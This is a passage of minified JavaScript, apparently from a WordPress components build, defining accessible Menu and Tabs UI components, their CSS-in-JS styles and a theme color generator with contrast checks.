e=bn(e)})),hW=jt((function(e){return Mt("div",fW(e))})),pW=Nt((function(e){return e=_n(e)})),mW=jt((function(e){return Mt("div",pW(e))})),gW=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=Rt();L(n=n||o,!1);const i=n.useState((e=>"horizontal"===e.orientation?"vertical":"horizontal"));return r=ZM(w(y({},r),{orientation:i}))})),vW=(jt((function(e){return Mt("hr",gW(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=LV();return r=gW(y({store:n=n||o},r))}))),bW=jt((function(e){return Mt("hr",vW(e))}));const xW=.82,yW=.9,wW={IN:"400ms",OUT:"200ms"},_W="cubic-bezier(0.33, 0, 0, 1)",SW=Rl(1),CW=Rl(2),kW=Rl(3),jW=Fl.theme.gray[300],EW=Fl.theme.gray[200],MW=Fl.theme.gray[700],NW=Fl.theme.gray[100],TW=Fl.theme.foreground,PW=`0 0 0 ${Wl.borderWidth} ${jW}, ${Wl.elevationMedium}`,DW=`0 0 0 ${Wl.borderWidth} ${TW}`,IW="minmax( 0, max-content ) 1fr",RW=Sl("div",{target:"e1wg7tti14"})("position:relative;background-color:",Fl.ui.background,";border-radius:",Wl.radiusMedium,";",(e=>Dl("box-shadow:","toolbar"===e.variant?DW:PW,";",""))," overflow:hidden;@media not ( prefers-reduced-motion ){transition-property:transform,opacity;transition-timing-function:",_W,";transition-duration:",wW.IN,";will-change:transform,opacity;opacity:0;&:has( [data-enter] ){opacity:1;}&:has( [data-leave] ){transition-duration:",wW.OUT,";}&:has( [data-side='bottom'] ),&:has( [data-side='top'] ){transform:scaleY( ",xW," );}&:has( [data-side='bottom'] ){transform-origin:top;}&:has( [data-side='top'] ){transform-origin:bottom;}&:has( [data-enter][data-side='bottom'] ),&:has( [data-enter][data-side='top'] ),&:has( [data-leave][data-side='bottom'] ),&:has( [data-leave][data-side='top'] ){transform:scaleY( 1 );}}"),OW=Sl("div",{target:"e1wg7tti13"})("position:relative;z-index:1000000;display:grid;grid-template-columns:",IW,";grid-template-rows:auto;box-sizing:border-box;min-width:160px;max-width:320px;max-height:var( --popover-available-height );padding:",SW,";overscroll-behavior:contain;overflow:auto;outline:2px solid transparent!important;@media not ( prefers-reduced-motion ){transition:inherit;transform-origin:inherit;&[data-side='bottom'],&[data-side='top']{transform:scaleY(\n\t\t\t\tcalc(\n\t\t\t\t\t1 / ",xW," *\n\t\t\t\t\t\t",yW,"\n\t\t\t\t)\n\t\t\t);}&[data-enter][data-side='bottom'],&[data-enter][data-side='top'],&[data-leave][data-side='bottom'],&[data-leave][data-side='top']{transform:scaleY( 1 );}}"),AW=Dl("all:unset;position:relative;min-height:",Rl(10),";box-sizing:border-box;grid-column:1/-1;display:grid;grid-template-columns:",IW,";align-items:center;@supports ( grid-template-columns: subgrid ){grid-template-columns:subgrid;}font-size:",_y("default.fontSize"),";font-family:inherit;font-weight:normal;line-height:20px;color:",Fl.theme.foreground,";border-radius:",Wl.radiusSmall,";padding-block:",CW,";padding-inline:",kW,";scroll-margin:",SW,";user-select:none;outline:none;&[aria-disabled='true']{color:",Fl.ui.textDisabled,";cursor:not-allowed;}&[data-active-item]:not( [data-focus-visible] ):not(\n\t\t\t[aria-disabled='true']\n\t\t){background-color:",Fl.theme.accent,";color:",Fl.theme.accentInverted,";}&[data-focus-visible]{box-shadow:0 0 0 1.5px ",Fl.theme.accent,";outline:2px solid transparent;}&:active,&[data-active]{}",OW,':not(:focus) &:not(:focus)[aria-expanded="true"]{background-color:',NW,";color:",Fl.theme.foreground,";}svg{fill:currentColor;}",""),zW=Sl(ZV,{target:"e1wg7tti12"})(AW,";"),LW=Sl(lW,{target:"e1wg7tti11"})(AW,";"),FW=Sl(dW,{target:"e1wg7tti10"})(AW,";"),BW=Sl("span",{target:"e1wg7tti9"})("grid-column:1;",LW,">&,",FW,">&{min-width:",Rl(6),";}",LW,">&,",FW,">&,&:not( :empty ){margin-inline-end:",Rl(2),";}display:flex;align-items:center;justify-content:center;color:",MW,";[data-active-item]:not( [data-focus-visible] )>&,[aria-disabled='true']>&{color:inherit;}"),VW=Sl("div",{target:"e1wg7tti8"})("grid-column:2;display:flex;align-items:center;justify-content:space-between;gap:",Rl(3),";pointer-events:none;"),WW=Sl("div",{target:"e1wg7tti7"})("flex:1;display:inline-flex;flex-direction:column;gap:",Rl(1),";"),$W=Sl("span",{target:"e1wg7tti6"})("flex:0 1 fit-content;min-width:0;width:fit-content;display:flex;align-items:center;justify-content:center;gap:",Rl(3),";color:",MW,";[data-active-item]:not( [data-focus-visible] ) *:not(",OW,") &,[aria-disabled='true'] *:not(",OW,") &{color:inherit;}"),HW=Sl(hW,{target:"e1wg7tti5"})({name:"49aokf",styles:"display:contents"}),UW=Sl(mW,{target:"e1wg7tti4"})("grid-column:1/-1;padding-block-start:",Rl(3),";padding-block-end:",Rl(2),";padding-inline:",kW,";"),YW=Sl(bW,{target:"e1wg7tti3"})("grid-column:1/-1;border:none;height:",Wl.borderWidth,";background-color:",(e=>"toolbar"===e.variant?TW:EW),";margin-block:",Rl(2),";margin-inline:",kW,";outline:2px solid transparent;"),GW=Sl(Vy,{target:"e1wg7tti2"})("width:",Rl(1.5),";",kv({transform:"scaleX(1)"},{transform:"scaleX(-1)"}),";"),qW=Sl(cj,{target:"e1wg7tti1"})("font-size:",_y("default.fontSize"),";line-height:20px;color:inherit;"),KW=Sl(cj,{target:"e1wg7tti0"})("font-size:",_y("helpText.fontSize"),";line-height:16px;color:",MW,";overflow-wrap:anywhere;[data-active-item]:not( [data-focus-visible] ) *:not( ",OW," ) &,[aria-disabled='true'] *:not( ",OW," ) &{color:inherit;}"),XW=(0,f.forwardRef)((function({prefix:e,suffix:t,children:n,disabled:r=!1,hideOnClick:o=!0,store:i,...s},a){const l=(0,f.useContext)(KV);if(!l?.store)throw new Error("Menu.Item can only be rendered inside a Menu component");const c=null!=i?i:l.store;return(0,kt.jsxs)(zW,{ref:a,...s,accessibleWhenDisabled:!0,disabled:r,hideOnClick:o,store:c,children:[(0,kt.jsx)(BW,{children:e}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:n}),t&&(0,kt.jsx)($W,{children:t})]})]})}));var ZW=Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)($V);return r=null!=r?r:i,o=iD(w(y({},o),{checked:r}))})),QW=jt((function(e){return Mt("span",ZW(e))}));const JW=(0,f.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,f.useContext)(KV);if(!s?.store)throw new Error("Menu.CheckboxItem can only be rendered inside a Menu component");return(0,kt.jsxs)(LW,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,kt.jsx)(QW,{store:s.store,render:(0,kt.jsx)(BW,{}),style:{width:"auto",height:"auto"},children:(0,kt.jsx)(JS,{icon:tk,size:24})}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:t}),e&&(0,kt.jsx)($W,{children:e})]})]})})),e$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Circle,{cx:12,cy:12,r:3})}),t$=(0,f.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,f.useContext)(KV);if(!s?.store)throw new Error("Menu.RadioItem can only be rendered inside a Menu component");return(0,kt.jsxs)(FW,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,kt.jsx)(QW,{store:s.store,render:(0,kt.jsx)(BW,{}),style:{width:"auto",height:"auto"},children:(0,kt.jsx)(JS,{icon:e$,size:24})}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:t}),e&&(0,kt.jsx)($W,{children:e})]})]})})),n$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.Group can only be rendered inside a Menu component");return(0,kt.jsx)(HW,{ref:t,...e,store:n.store})})),r$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.GroupLabel can only be rendered inside a Menu component");return(0,kt.jsx)(UW,{ref:t,render:(0,kt.jsx)(Rb,{upperCase:!0,variant:"muted",size:"11px",weight:500,lineHeight:"16px"}),...e,store:n.store})})),o$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.Separator can only be rendered inside a Menu component");return(0,kt.jsx)(YW,{ref:t,...e,store:n.store,variant:n.variant})})),i$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.ItemLabel can only be rendered inside a Menu component");return(0,kt.jsx)(qW,{numberOfLines:1,ref:t,...e})})),s$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.ItemHelpText can only be rendered inside a Menu component");return(0,kt.jsx)(KW,{numberOfLines:2,ref:t,...e})}));function a$(e,t){return!!(null==e?void 0:e.some((e=>!!e.element&&(e.element!==t&&"true"===e.element.getAttribute("aria-expanded")))))}var l$=Nt((function(e){var t=e,{store:n,focusable:r,accessibleWhenDisabled:o,showOnHover:i}=t,s=_(t,["store","focusable","accessibleWhenDisabled","showOnHover"]);const a=BV();L(n=n||a,!1);const l=(0,$.useRef)(null),c=n.parent,u=n.menubar,d=!!c,f=!!u&&!d,h=B(s),p=()=>{const e=l.current;e&&(null==n||n.setDisclosureElement(e),null==n||n.setAnchorElement(e),null==n||n.show())},m=s.onFocus,g=Me((e=>{if(null==m||m(e),h)return;if(e.defaultPrevented)return;if(null==n||n.setAutoFocusOnShow(!1),null==n||n.setActiveId(null),!u)return;if(!f)return;const{items:t}=u.getState();a$(t,e.currentTarget)&&p()})),v=rt(n,(e=>e.placement.split("-")[0])),b=s.onKeyDown,x=Me((e=>{if(null==b||b(e),h)return;if(e.defaultPrevented)return;const t=function(e,t){return{ArrowDown:("bottom"===t||"top"===t)&&"first",ArrowUp:("bottom"===t||"top"===t)&&"last",ArrowRight:"right"===t&&"first",ArrowLeft:"left"===t&&"first"}[e.key]}(e,v);t&&(e.preventDefault(),p(),null==n||n.setAutoFocusOnShow(!0),null==n||n.setInitialFocus(t))})),S=s.onClick,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;const t=!e.detail,{open:r}=n.getState();r&&!t||(d&&!t||n.setAutoFocusOnShow(!0),n.setInitialFocus(t?"first":"container")),d&&p()}));s=Ae(s,(e=>(0,kt.jsx)(VV,{value:n,children:e})),[n]),d&&(s=w(y({},s),{render:(0,kt.jsx)(ar.div,{render:s.render})}));const k=Pe(s.id),j=rt((null==c?void 0:c.combobox)||c,"contentElement"),E=d||f?ae(j,"menuitem"):void 0,M=n.useState("contentElement");return s=w(y({id:k,role:E,"aria-haspopup":se(M,"menu")},s),{ref:Te(l,s.ref),onFocus:g,onKeyDown:x,onClick:C}),s=kr(w(y({store:n,focusable:r,accessibleWhenDisabled:o},s),{showOnHover:e=>{if(!(()=>{if("function"==typeof i)return i(e);if(null!=i)return i;if(d)return!0;if(!u)return!1;const{items:t}=u.getState();return f&&a$(t)})())return!1;const t=f?u:c;return!t||(t.setActiveId(e.currentTarget.id),!0)}})),s=$P(y({store:n,toggleOnClick:!d,focusable:r,accessibleWhenDisabled:o},s)),s=Yn(y({store:n,typeahead:f},s))})),c$=jt((function(e){return Mt("button",l$(e))}));const u$=(0,f.forwardRef)((function({children:e,disabled:t=!1,...n},r){const o=(0,f.useContext)(KV);if(!o?.store)throw new Error("Menu.TriggerButton can only be rendered inside a Menu component");if(o.store.parent)throw new Error("Menu.TriggerButton should not be rendered inside a nested Menu component. Use Menu.SubmenuTriggerItem instead.");return(0,kt.jsx)(c$,{ref:r,...n,disabled:t,store:o.store,children:e})}));var d$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})});const f$=(0,f.forwardRef)((function({suffix:e,...t},n){const r=(0,f.useContext)(KV);if(!r?.store.parent)throw new Error("Menu.SubmenuTriggerItem can only be rendered inside a nested Menu component");return(0,kt.jsx)(c$,{ref:n,accessibleWhenDisabled:!0,store:r.store,render:(0,kt.jsx)(XW,{...t,store:r.store.parent,suffix:(0,kt.jsxs)(kt.Fragment,{children:[e,(0,kt.jsx)(GW,{"aria-hidden":"true",icon:d$,size:24,preserveAspectRatio:"xMidYMid slice"})]})})})}));var h$=Nt((function(e){var t=e,{store:n,alwaysVisible:r,composite:o}=t,i=_(t,["store","alwaysVisible","composite"]);const s=BV();L(n=n||s,!1);const a=n.parent,l=n.menubar,c=!!a,u=Pe(i.id),d=i.onKeyDown,f=n.useState((e=>e.placement.split("-")[0])),h=n.useState((e=>"both"===e.orientation?void 0:e.orientation)),p="vertical"!==h,m=rt(l,(e=>!!e&&"vertical"!==e.orientation)),g=Me((e=>{if(null==d||d(e),!e.defaultPrevented){if(c||l&&!p){const t={ArrowRight:()=>"left"===f&&!p,ArrowLeft:()=>"right"===f&&!p,ArrowUp:()=>"bottom"===f&&p,ArrowDown:()=>"top"===f&&p}[e.key];if(null==t?void 0:t())return e.stopPropagation(),e.preventDefault(),null==n?void 0:n.hide()}if(l){const t={ArrowRight:()=>{if(m)return l.next()},ArrowLeft:()=>{if(m)return l.previous()},ArrowDown:()=>{if(!m)return l.next()},ArrowUp:()=>{if(!m)return l.previous()}}[e.key],n=null==t?void 0:t();void 0!==n&&(e.stopPropagation(),e.preventDefault(),l.move(n))}}}));i=Ae(i,(e=>(0,kt.jsx)(WV,{value:n,children:e})),[n]);const v=function(e){var t=e,{store:n}=t,r=_(t,["store"]);const[o,i]=(0,$.useState)(void 0),s=r["aria-label"],a=rt(n,"disclosureElement"),l=rt(n,"contentElement");return(0,$.useEffect)((()=>{const e=a;e&&l&&(s||l.hasAttribute("aria-label")?i(void 0):e.id&&i(e.id))}),[s,a,l]),o}(y({store:n},i)),b=Jr(n.useState("mounted"),i.hidden,r),x=b?w(y({},i.style),{display:"none"}):i.style;i=w(y({id:u,"aria-labelledby":v,hidden:b},i),{ref:Te(u?n.setContentElement:null,i.ref),style:x,onKeyDown:g});const S=!!n.combobox;return(o=null!=o?o:!S)&&(i=y({role:"menu","aria-orientation":h},i)),i=fn(y({store:n,composite:o},i)),i=Yn(y({store:n,typeahead:!S},i))})),p$=(jt((function(e){return Mt("div",h$(e))})),Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,autoFocusOnShow:s=!0,hideOnHoverOutside:a,alwaysVisible:l}=t,c=_(t,["store","modal","portal","hideOnEscape","autoFocusOnShow","hideOnHoverOutside","alwaysVisible"]);const u=BV();L(n=n||u,!1);const d=(0,$.useRef)(null),f=n.parent,h=n.menubar,p=!!f,m=!!h&&!p;c=w(y({},c),{ref:Te(d,c.ref)});const g=h$(y({store:n,alwaysVisible:l},c)),{"aria-labelledby":v}=g;c=_(g,["aria-labelledby"]);const[b,x]=(0,$.useState)(),S=n.useState("autoFocusOnShow"),C=n.useState("initialFocus"),k=n.useState("baseElement"),j=n.useState("renderedItems");(0,$.useEffect)((()=>{let e=!1;return x((t=>{var n,r,o;if(e)return;if(!S)return;if(null==(n=null==t?void 0:t.current)?void 0:n.isConnected)return t;const i=(0,$.createRef)();switch(C){case"first":i.current=(null==(r=j.find((e=>!e.disabled&&e.element)))?void 0:r.element)||null;break;case"last":i.current=(null==(o=[...j].reverse().find((e=>!e.disabled&&e.element)))?void 0:o.element)||null;break;default:i.current=k}return i})),()=>{e=!0}}),[n,S,C,j,k]);const E=!p&&r,M=!!s,N=!!b||!!c.initialFocus||!!E,T=rt(n.combobox||n,"contentElement"),P=rt((null==f?void 0:f.combobox)||f,"contentElement"),D=(0,$.useMemo)((()=>{if(!P)return;if(!T)return;const e=T.getAttribute("role"),t=P.getAttribute("role");return"menu"!==t&&"menubar"!==t||"menu"!==e?P:void 0}),[T,P]);return void 0!==D&&(c=y({preserveTabOrderAnchor:D},c)),c=Ki(w(y({store:n,alwaysVisible:l,initialFocus:b,autoFocusOnShow:M?N&&s:S||!!E},c),{hideOnEscape:e=>!F(i,e)&&(null==n||n.hideAll(),!0),hideOnHoverOutside(e){const t=null==n?void 0:n.getState().disclosureElement;return!!("function"==typeof a?a(e):null!=a?a:p||m&&(!t||!Xt(t)))&&(!!e.defaultPrevented||(!p||(!t||(function(e,t,n){const r=new Event(t,n);e.dispatchEvent(r)}(t,"mouseout",e),!Xt(t)||(requestAnimationFrame((()=>{Xt(t)||null==n||n.hide()})),!1)))))},modal:E,portal:o,backdrop:!p&&c.backdrop})),c=y({"aria-labelledby":v},c)}))),m$=ko(jt((function(e){return Mt("div",p$(e))})),BV);const g$=(0,f.forwardRef)((function({gutter:e,children:t,shift:n,modal:r=!0,...o},i){const s=(0,f.useContext)(KV),a=rt(s?.store,"currentPlacement")?.split("-")[0],l=(0,f.useCallback)((e=>(e.preventDefault(),!0)),[]),c=rt(s?.store,"rtl")?"rtl":"ltr",u=(0,f.useMemo)((()=>({dir:c,style:{direction:c}})),[c]);if(!s?.store)throw new Error("Menu.Popover can only be rendered inside a Menu component");return(0,kt.jsx)(m$,{...o,ref:i,modal:r,store:s.store,gutter:null!=e?e:s.store.parent?0:8,shift:null!=n?n:s.store.parent?-4:0,hideOnHoverOutside:!1,"data-side":a,wrapperProps:u,hideOnEscape:l,unmountOnHide:!0,render:e=>(0,kt.jsx)(RW,{variant:s.variant,children:(0,kt.jsx)(OW,{...e})}),children:t})})),v$=Object.assign(dl((e=>{const{children:t,defaultOpen:n=!1,open:r,onOpenChange:o,placement:i,variant:s}=cl(e,"Menu"),a=(0,f.useContext)(KV),l=(0,u.isRTL)();let c=null!=i?i:a?.store?"right-start":"bottom-start";l&&(/right/.test(c)?c=c.replace("right","left"):/left/.test(c)&&(c=c.replace("left","right")));const d=qV({parent:a?.store,open:r,defaultOpen:n,placement:c,focusLoop:!0,setOpen(e){o?.(e)},rtl:l}),h=(0,f.useMemo)((()=>({store:d,variant:s})),[d,s]);return(0,kt.jsx)(KV.Provider,{value:h,children:t})}),"Menu"),{Context:Object.assign(KV,{displayName:"Menu.Context"}),Item:Object.assign(XW,{displayName:"Menu.Item"}),RadioItem:Object.assign(t$,{displayName:"Menu.RadioItem"}),CheckboxItem:Object.assign(JW,{displayName:"Menu.CheckboxItem"}),Group:Object.assign(n$,{displayName:"Menu.Group"}),GroupLabel:Object.assign(r$,{displayName:"Menu.GroupLabel"}),Separator:Object.assign(o$,{displayName:"Menu.Separator"}),ItemLabel:Object.assign(i$,{displayName:"Menu.ItemLabel"}),ItemHelpText:Object.assign(s$,{displayName:"Menu.ItemHelpText"}),Popover:Object.assign(g$,{displayName:"Menu.Popover"}),TriggerButton:Object.assign(u$,{displayName:"Menu.TriggerButton"}),SubmenuTriggerItem:Object.assign(f$,{displayName:"Menu.SubmenuTriggerItem"})});const b$=Sl("div",{target:"e1krjpvb0"})({name:"1a3idx0",styles:"color:var( --wp-components-color-foreground, currentColor )"});function x$(e){!function(e){for(const[t,n]of Object.entries(e))void 0!==n&&fb(n).isValid()}(e);const t={...y$(e.accent),...w$(e.background)};return function(e){for(const t of Object.values(e));}(function(e,t){const n=e.background||Fl.white,r=e.accent||"#3858e9",o=t.foreground||Fl.gray[900],i=t.gray||Fl.gray;return{accent:fb(n).isReadable(r)?void 0:`The background color ("${n}") does not have sufficient contrast against the accent color ("${r}").`,foreground:fb(n).isReadable(o)?void 0:`The background color provided ("${n}") does not have sufficient contrast against the standard foreground colors.`,grays:fb(n).contrast(i[600])>=3&&fb(n).contrast(i[700])>=4.5?void 0:`The background color provided ("${n}") cannot generate a set of grayscale foreground colors with sufficient contrast. Try adjusting the color to be lighter or darker.`}}(e,t)),{colors:t}}function y$(e){return e?{accent:e,accentDarker10:fb(e).darken(.1).toHex(),accentDarker20:fb(e).darken(.2).toHex(),accentInverted:_$(e)}:{}}function w$(e){if(!e)return{};const t=_$(e);return{background:e,foreground:t,foregroundInverted:_$(t),gray:S$(e,t)}}function _$(e){return fb(e).isDark()?Fl.white:Fl.gray[900]}function S$(e,t){const n=fb(e).isDark()?"lighten":"darken",r=Math.abs(fb(e).toHsl().l-fb(t).toHsl().l)/100,o={};return Object.entries({100:.06,200:.121,300:.132,400:.2,600:.42,700:.543,800:.821}).forEach((([t,i])=>{o[parseInt(t)]=fb(e)[n](i/.884*r).toHex()})),o}pb([mb,AS]);var C$=function({accent:e,background:t,className:n,...r}){const o=ll(),i=(0,f.useMemo)((()=>o(...(({colors:e})=>{const t=Object.entries(e.gray||{}).map((([e,t])=>`--wp-components-color-gray-${e}: ${t};`)).join("");return[Dl("--wp-components-color-accent:",e.accent,";--wp-components-color-accent-darker-10:",e.accentDarker10,";--wp-components-color-accent-darker-20:",e.accentDarker20,";--wp-components-color-accent-inverted:",e.accentInverted,";--wp-components-color-background:",e.background,";--wp-components-color-foreground:",e.foreground,";--wp-components-color-foreground-inverted:",e.foregroundInverted,";",t,";","")]})(x$({accent:e,background:t})),n)),[e,t,n,o]);return(0,kt.jsx)(b$,{className:i,...r})};const k$=(0,f.createContext)(void 0);k$.displayName="TabsContext";const j$=()=>(0,f.useContext)(k$);const E$=Sl(YF,{target:"enfox0g4"})("display:flex;align-items:stretch;overflow-x:auto;&[aria-orientation='vertical']{flex-direction:column;}:where( [aria-orientation='horizontal'] ){width:fit-content;}--direction-factor:1;--direction-start:left;--direction-end:right;--selected-start:var( --selected-left, 0 );&:dir( rtl ){--direction-factor:-1;--direction-start:right;--direction-end:left;--selected-start:var( --selected-right, 0 );}@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius,border-block;transition-duration:0.2s;transition-timing-function:ease-out;}}position:relative;&::before{content:'';position:absolute;pointer-events:none;transform-origin:var( --direction-start ) top;outline:2px solid transparent;outline-offset:-1px;}--antialiasing-factor:100;&[aria-orientation='horizontal']{--fade-width:4rem;--fade-gradient-base:transparent 0%,black var( --fade-width );--fade-gradient-composed:var( --fade-gradient-base ),black 60%,transparent 50%;&.is-overflowing-first{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-end ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-start ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-first.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\t\tto right,\n\t\t\t\t\tvar( --fade-gradient-composed )\n\t\t\t\t),linear-gradient( to left, var( --fade-gradient-composed ) );}&::before{bottom:0;height:0;width:calc( var( --antialiasing-factor ) * 1px );transform:translateX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-start ) * var( --direction-factor ) *\n\t\t\t\t\t\t\t1px\n\t\t\t\t\t)\n\t\t\t\t) scaleX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);border-bottom:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";}}&[aria-orientation='vertical']{&::before{border-radius:",Wl.radiusSmall,"/calc(\n\t\t\t\t\t",Wl.radiusSmall," /\n\t\t\t\t\t\t(\n\t\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t\t)\n\t\t\t\t);top:0;left:0;width:100%;height:calc( var( --antialiasing-factor ) * 1px );transform:translateY( calc( var( --selected-top, 0 ) * 1px ) ) scaleY(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);background-color:color-mix(\n\t\t\t\tin srgb,\n\t\t\t\t",Fl.theme.accent,",\n\t\t\t\ttransparent 96%\n\t\t\t);}&[data-select-on-move='true']:has(\n\t\t\t\t:is( :focus-visible, [data-focus-visible] )\n\t\t\t)::before{box-sizing:border-box;border:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";border-block-width:calc(\n\t\t\t\tvar( --wp-admin-border-width-focus, 1px ) /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t);}}"),M$=Sl(qF,{target:"enfox0g3"})("&{border-radius:0;background:transparent;border:none;box-shadow:none;flex:1 0 auto;white-space:nowrap;display:flex;align-items:center;cursor:pointer;line-height:1.2;font-weight:400;font-size:",_y("default.fontSize"),";color:",Fl.theme.foreground,";position:relative;&[aria-disabled='true']{cursor:default;color:",Fl.ui.textDisabled,";}&:not( [aria-disabled='true'] ):is( :hover, [data-focus-visible] ){color:",Fl.theme.accent,";}&:focus:not( :disabled ){box-shadow:none;outline:none;}&::after{position:absolute;pointer-events:none;outline:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";border-radius:",Wl.radiusSmall,";opacity:0;@media not ( prefers-reduced-motion ){transition:opacity 0.1s linear;}}&[data-focus-visible]::after{opacity:1;}}[aria-orientation='horizontal'] &{padding-inline:",Rl(4),";height:",Rl(12),";scroll-margin:24px;&::after{content:'';inset:",Rl(3),";}}[aria-orientation='vertical'] &{padding:",Rl(2)," ",Rl(3),";min-height:",Rl(10),";&[aria-selected='true']{color:",Fl.theme.accent,";fill:currentColor;}}[aria-orientation='vertical'][data-select-on-move='false'] &::after{content:'';inset:var( --wp-admin-border-width-focus );}"),N$=Sl("span",{target:"enfox0g2"})({name:"9at4z3",styles:"flex-grow:1;display:flex;align-items:center;[aria-orientation='horizontal'] &{justify-content:center;}[aria-orientation='vertical'] &{justify-content:start;}"}),T$=Sl(Vy,{target:"enfox0g1"})("flex-shrink:0;margin-inline-end:",Rl(-1),";[aria-orientation='horizontal'] &{display:none;}opacity:0;[role='tab']:is( [aria-selected='true'], [data-focus-visible], :hover ) &{opacity:1;}@media not ( prefers-reduced-motion ){[data-select-on-move='true'] [role='tab']:is( [aria-selected='true'],  ) &{transition:opacity 0.15s 0.15s linear;}}&:dir( rtl ){rotate:180deg;}"),P$=Sl(XF,{target:"enfox0g0"})("&:focus{box-shadow:none;outline:none;}&[data-focus-visible]{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",Fl.theme.accent,";outline:2px solid transparent;outline-offset:0;}"),D$=(0,f.forwardRef)((function({children:e,tabId:t,disabled:n,render:r,...o},i){var s;const{store:a,instanceId:l}=null!==(s=j$())&&void 0!==s?s:{};if(!a)return null;const c=`${l}-${t}`;return(0,kt.jsxs)(M$,{ref:i,store:a,id:c,disabled:n,render:r,...o,children:[(0,kt.jsx)(N$,{children:e}),(0,kt.jsx)(T$,{icon:HA})]})}));const I$=(0,f.forwardRef)((function({children:e,...t},n){var r;const{store:o}=null!==(r=j$())&&void 0!==r?r:{},i=rt(o,"selectedId"),s=rt(o,"activeId"),a=rt(o,"selectOnMove"),l=rt(o,"items"),[u,h]=(0,f.useState)(),p=(0,d.useMergeRefs)([n,h]),m=o?.item(i),g=rt(o,"renderedItems"),v=g&&m?g.indexOf(m):-1,b=dS(m?.element,[v]),x=function(e,t){const[n,r]=(0,f.useState)(!1),[o,i]=(0,f.useState)(!1),[s,a]=(0,f.useState)(),l=(0,d.useEvent)((e=>{for(const n of e)n.target===t.first&&r(!n.isIntersecting),n.target===t.last&&i(!n.isIntersecting)}));return(0,f.useEffect)((()=>{if(!e||!window.IntersectionObserver)return;const t=new IntersectionObserver(l,{root:e,threshold:.9});return a(t),()=>t.disconnect()}),[l,e]),(0,f.useEffect)((()=>{if(s)return t.first&&s.observe(t.first),t.last&&s.observe(t.last),()=>{t.first&&s.unobserve(t.first),t.last&&s.unobserve(t.last)}}),[t.first,t.last,s]),{first:n,last:o}}(u,{first:l?.at(0)?.element,last:l?.at(-1)?.element});fS(u,b,{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0}),function(e,t,{margin:n=24}={}){(0,f.useLayoutEffect)((()=>{if(!e||!t)return;const{scrollLeft:r}=e,o=e.getBoundingClientRect().width,{left:i,width:s}=t,a=i+s+n-(r+o),l=r-(i-n);let c=null;l>0?c=r-l:a>0&&(c=r+a),null!==c&&e.scroll?.({left:c})}),[n,e,t])}(u,b);return o?(0,kt.jsx)(E$,{ref:p,store:o,render:e=>{var t;return(0,kt.jsx)("div",{...e,tabIndex:null!==(t=e.tabIndex)&&void 0!==t?t:-1})},onBlur:()=>{a&&i!==s&&o?.setActiveId(i)},"data-select-on-move":a?"true":"false",...t,className:c(x.first&&"is-overflowing-first",x.last&&"is-overflowing-last",t.className),children:e}):null})),R$=(0,f.forwardRef)((function({children:e,tabId:t,focusable:n=!0,...r},o){const i=j$(),s=rt(i?.store,"selectedId");if(!i)return null;const{store:a,instanceId:l}=i,c=`${l}-${t}`;return(0,kt.jsx)(P$,{ref:o,store:a,id:`${c}-view`,tabId:c,focusable:n,...r,children:s===c&&e})}));function O$(e,t){return e&&`${t}-${e}`}function A$(e,t){return"string"==typeof e?e.replace(`${t}-`,""):e}const z$=Object.assign((function 